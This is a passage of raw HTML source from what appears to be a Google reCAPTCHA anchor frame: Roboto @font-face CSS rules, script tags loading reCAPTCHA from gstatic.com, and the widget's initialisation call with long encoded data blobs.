U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8L05STzJinshhm-eGH3NmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8L05STzJinshhm-eGH3NmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8L05STzJinshhm-eGH3NmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKDwpLCvcO0bMKVwo7DhWXDnsKWwqPDvElmw4rCisK1IsOeC8OYRHRWPMK3YwVbNijCglFtw6BQIRlwMMO8w5/Dj0vDpUTDmMOaLMOWaMOPwoPCpMK9woTCtDcAw4lUw60lQXkMwrbDmsK1J0Y/bsONwopmX8K3woPCoBTDhsKmGMKnaMKyc8K/ScKVw7tZwqJdw4QRw74Kwr0vaTHDiSPCk35Kw5Q9w54gGD/CmsKgwrbCvsOyHmrDuQvDs8KRwqjCugtbw6rDicKyD8KNSMOUwpjDtWN2wpnCuAfDlMO2woTCncKXGsKiMj8Rw4DClEVswpgZwpRIK2J3SGPDgMOjwpBRRwZFw7/CqCzDriDDgTIoLkViIxABwqlQw5fCusO1wrnCj8K7bcOrw4cVwoErwqERwpfDpsOZwpzDmMKVLsKZAzUlX1J+T8OUw4trw6MiwrI0wqDCgwMwfFJzQ8KbD8KmbkzCjMOoRH50wr7Cv8OXwqLCp3/DhWfCt8O/wovCtMKlw50vwp3DrMOAw4rCvjZoKMKewozDs8K/w5IVTMOpw5PCvMOewpAtMcOZAizCo0EiwqzCscO1PEvDmBlGw6xUUDpMUGbClMOUeAcTw4dnwp04YDZpekUIw4bDsMKMwp9bwpYpDnsfccKoGAh8CMKXwoPCgcKcRsOoccOMw77CpMKlA8OFAsKuw6o/wqowwrHClsK3w6oHwqp6w5DDp8K3M8KPZ8KPRzjDr8KDw7AhKkvCssOAPGPDvzbDkXzCuXwrSy/CpzfDqXddHkhpR8OIesObw4J+KXXCqyNSF8KySShEwqs9w4LDqsKoFsKEwqzCosKiw61iw6hIO8KCJ0bDmcOcQcODw6DDnxnCusOrwqMyCcObCjrCvcOVPmhNE8Oyw6rCihLDncOUK3o8wpfDmXjCq8OYwqjDpcOrcQfDs8KzwrDCqU/[base64]/FEXCisKsZsK+AB48LsKbbDIdLsK9ZcK5KU4SXMKAw7zDvMKULsK4ZTMFw6bDkwMLw4TChw7Dp8KAw5AGNUPCrsKWa8KfGsOCasKPCydfw404w7fCpTrDiMOJAGjCpMKdwp7DhsK+FsKgEkA1PsKGw7bDhywjTWs3wpnDqMOaO8OUPGJRGcO8wr/DpsKUw596w7jDt8KfJT3DgEhLRzMtdsOew7Z9wo3DoETDpMKrCcOBcMOXbEhxwot9aSxPXmFbwqMRw6LDnsKQNcKawobDskHClsOSIsO6w4tXw4Mpw5AmSnhuaDjDhCliTMK6wq9cTjfCk8OGVHprw4xXTsOOOMOERgEPw4UEBsKHw6DCicKaWj/CqMO5JloHw4ESTS1mVMKKwr3Cu21uKMOewq/ChMKtwpPDjj3CvcK0w7TDosOrUcOUwoDDvsOdPMKrwo7DrMK5w40Eb8Oywpovw6jCti9Iw60Kw64pwo4CWBDCqRN9w4k8VsOeUMODdcKjw7lnDsKxZsKHw6/CocOkfcKkw4XCuSAHdDvCkXLCnBbCtsKwwrdvwpM2wrQwFcKSwoJrw7J3DETCvcKhwovCk8OWwq/Do8ObwofDrELCusKGw4h/w4cyw5XDuGvCojPDk3c4L8OOw7xfw5jDogjDj0fCtwYGOGnDgULDg1Qvw4MAC2TChsOUw5nDisOTwoNxDMK9I8OBIMOddcOlw5oow7IbN8O5w68pwq/CqXQ5IcOAXMOkFcK3MjXCsMKeHDPCkcKNwqPCgVTCvkM2QMOYwq3CnxtCRDRHwpDCg8O6wrgKw6AwwpHCmBUYw5/Dl8OGwqwERF3CksKYfXtFJUjDk8K3w7M+w4ZbMMKIdUjCjHwIHMKDw7jDvRJTEmgiw5PCuQ1Twoo0w5/Ct1LDuEpNAsOeW1vCjsKFwr0uMHrDgWTCtBZMw6LDjcKQK8KUw6Jfw6TDmcKwCUhzKcOJw7vDqcKCb8O/MxvDjGYkdcK6w57DjSRrw55xwr8cUhDDhcOidEnDh1F8ccObwpwOdVLCtlnDnsKaw6/DiR3DrsKrw4dJwrrDiQhvHygWNVxhw5wkwrbCqR/[base64]/CgsKxZHZCa0HCrRLCiMKjNgLDsBLDoiTDlsOVw5pywohWw6fCusKJwrTCq8KLR0rDrcKgw519AioKwqkNEsOAGsKaC8KXwop9wpHDl8Ovw617bcKIwp/DtT0dwp3DpcOCesKfwo4NWsO+RcK1C8ObQcOfw6TDtnjDlcKOH8KxYjbDqirDiVAGwqd2w6zDoVrCnlzCicKWXcO1Zz3DtcOZDMKwasO+Hi7Cu8KgwpnDkldxA8OXLcKOw6vDtgbDuMOJwrjCj8Kfa8KBw4TClMO9w4fDijowEMKTScOuISwwSsK/WyzDjS/Cl8Kff8KVd8KWwrHClsKqAyrCi8OgwpXClDhPw7zCvVMRXcOfRTlCwp3Dr1XDtcKHw5PCn8OOw4cNA8ODwr/Cg8KoMMOnwr5kwo7DvsKawqbCu8KhCz0Zwo9uVWzDlgPCgGbCsWPDrVjDvcKDcygxwqXCn2LDkgEwdRfDjMOWUcOcw7zCqcK1OsO/w4vDicOJw5V1SkUTcGofFjI4w4LDu8Oiwp/DimkiRAY5wqTCuChEdcOOe0poWsOXenY9XHPCpcOlwoBSNWbCsTXDnUPCq8KNU8Ohwr9IWMOZw63CpXjCtiLDphDDocKaJH0SwqVLwpHCv1fDtToaw5tOMzkNesKyDMOWw5XCn8OHTVvDt8Kuc8KAwpE2RMKZw5khw7rDkUQiS8K/cAxBT8OBwpNOw7vCuw3CrXgGL0LDscKzw4MFwobDmEHCi8Kpw6Z3w6BOEiPCjTgqwqvCmMKHHsKAw4lDw6tpXsOXekAqw63Cuy7Dm8Obw5gJcl03WkHCvDzCkgIMwr/Dr0HChcOWY0bCgcK2c2zCi8KcLVhNwqfDlsORwq/DvMO6LQ4nWsK5wptyElFiw6d5BMKRMcKcw6JvZsKDLxgMf8O3I8K3woHCvsOBw6EWQ8K4HT/CsMOVJEnCrMKfwqnCgjnCpsOiDQpYMsOAw7/[base64]/DkXHDiMO1ZMKjPk/DoMK8wqrCv2YCwr8QeMOxwqwaw59aKMKXWsOhwrZOIWsmZsOuw4ZtY8K3w7bCh8KBLMKTGcOEwp3CjWIIFw4uw6cqS1TDuzvDpEt2wqTDpE5yRcOTw5LDu8KuwoRlw7XDnFN4MMOLTMOZwoRnw6rDoMO/wovCvsKew47Cj8K3KEXCrQd0R8K5HHZQbsOUNsKewp/DmcOKZSHDrC3DvAzChTZswqpTwpU3FcOXwqrDg04JenI+w4MkHBhDwozCqH1rw4gLw7BbwpslL8OuY2wxwrPDtWXCrsOPwqjCicKHwoxpCy/CrAMRw47CoMO5wrcEwpgNwojDoTjDgQ/Cr8KnB8KPwpVOeABOJMOhIcK+MxNPcyVDWMOpEcKleMKJw5ocJjZvwqHCj8OaS8OMJcOew4jCkMKcw4TCk0HDvHYabMO5UMK7HcOxI8OxPMKvw58TwpdRwp3DvMOrZA5QWMKBw7HCv1bDhwZ/[base64]/Cj8KSw6fCp8KpwoYxOE7CogPCr8OHHiEFw6fDpMKkCzPCvHzDrBJhw4vCoMOESj1iaRgfwqgtwr/CqhJYw5Ryd8OowoJgwowZw6/Cn1ERw4xQwoXDvGVzBsKbOcOXMGbDq0YEXMKlwpEkwrvDnxcMwodMwotrfcOsw7BiwrHDkcK9wocpR0/Cm1fCkMOxdFHCj8O8GkjClsKAwqNfUm87NidBw6o3bsK6GWt+O20/HMO5KcKTw4MadWPDpkcbw6kBwoxbwq3Cpm/[base64]/YsO5w4BOwoJ8w6VvdATDucOWAFvCtcKEFkJGw77DhBgEWArDncOJw5INwqx2IAtuKMOmwp3DvlrDq8OhRsKNZMKYJcKoZnLDv8O3w4/[base64]/Dql/CkcOSwo7DtiIrw5RHwoTDiRXDm8ONw7DCo3U3w59Uw6JcLsKuw7rCqSrDkX06f3pgwqbCuzXDnS3CvBJ3wqvCnBnCs0IRw4ogw7LDhC/CvsKsKMK0wpXDjsOzw6cSECQtw7JxPMOpwrrCuzDCpsKKw6gewprCgMK2w4XClgRKwqnDpglBIcO5DQY4wp/DhsOiw6fDtxRfc8OAe8ORw6RTVMOQO29Ewo0HaMOPw4Vxw5sfw7bCiGU/w6nDr8Kbw57CgMOJBUAzEMOKBA7Dk1TDmQcdwr3CvMKpw7XDlT7DjcOmNDrDhMKfwoPCkcOuSCnCmlzCv3EkwqXDhcKdecKLQcKrw6tdwpjDoMOywqZMw5nCncKdwr7CvTfDuVN6YMO0wo8+HHTCgsK/w7bCm8Ogw7PCmArCp8Olw4DDoTrDpcKuwrLCicOiw5YtEV5LdsO2wqQkw49xIsOLWBAudMOwWUXDnMKvNMKqw4nCnSPClxh5G25zwr/DixIPQHTDsMKmLHrDvcOzw5kwFWzCvyXDvcO1w4tcw4zDuMOURynDpMOFw7UubMKCwqzDlsKAHDkJbkjDtXUVwrJUJsK2O8O2woEvwocgw5vCpsORLMKsw7hwwqvCosOewoA7w4bClXLCqsOcC0V6wpLCkE0yCsKOf8OTwqTCh8Omwr/DlGvCp8K5fT8+w4jDkHrCqn/DmlfDr8KJwrUAwqbCvMOZwoN5ajBNLsObaEIVwqjCtyIqYEBdbsOSdcOIw4nDoiI7wrDDtDJYwrnDusOvwq0GwojCjGfDmCzCmMKTEsKoN8OUwqkAw7hqw7bDlcOhegdMJhbCo8K5w7VUw73Csy4Yw59nbcKzw6PDnsKQRMOmworDp8KAwpAJw7guZ2Jpwq9GEAPCrQ/Dv8OhEw7CrBPCqUAdA8OXwr/Co0EQworDjsKIIlUsw5TDrsOZScKULi3DsAzCkxUKwopQZhDDm8Oow4lOUVDDsBfDk8OQNQbDg8KRFVxSNcKzFjhFwrPDlsOwUn5Mw7ZpUSg2w4U2CSLDgsKOwpkqBsOLw5TCqcOrCQLCnsO8w5bCvUrDjcOowoIkw5EJA3PCk8K7OcKceyvDq8K/M2fCmMOfwoRoEDYpw7YCFWkqVMOKwq4kwo/CisODw7l/WDzCnWsxwo1Ww5wxw4wCw6Y6w4nCvsO9w68CZsK/BiPDjMKuwrNvwoHDon3Dg8O9w5kJPXVsw7DDmMK1w5tYCjIPw47CgWPDocOFdMKdw6/CiFNTwrpWw70fwoDCvcKWw716S3DDhBTDjDDChsKoesOAwpwcw4HDiMObYC/DsH/[base64]/wpHDqsKpwqvDnMOjw6TDuRjCuH1Xw5/[base64]/[base64]/CulHCjHoPMcOXJzTDhcOywpdywq9Fd8KRwpjCjQ/[base64]/Dih3CgMODwonDuhYqEiNBwoLDiC7DocKVUyvChQ52w5PDoSjCoykWw6RxwrjDosO7wr5AwqLCtynDmsORwqQaPQ83w6YUBsOMw5DCh3zCm3jCiB/CqMOFw4BfwpHDtsKVwprCnx5dbMOowpPDrMOzw48RMnrDgMOLwrsrT8KRw5rChsO6w77DkMKow7XDpjfDi8KTw5NKw6J7wpg0PcOUdMOXwrtQJMK8w4nCkcOOw6YUVC5vexjDrkjCuUrCkRPCnk4SSsKKdsOjNsKfe3Bow5sNeGPCji/[base64]/DqMONw43Dvy9lE8KFNyoXwrN3w